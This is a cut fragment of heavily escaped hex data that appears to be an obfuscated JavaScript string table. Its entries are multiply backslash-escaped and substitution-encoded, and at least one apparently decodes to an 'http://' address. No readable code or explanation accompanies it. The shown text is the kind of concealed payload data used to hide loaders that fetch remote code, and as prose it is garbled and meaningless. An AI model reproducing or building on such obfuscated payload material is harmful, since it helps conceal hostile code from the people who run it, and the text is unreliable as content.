x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\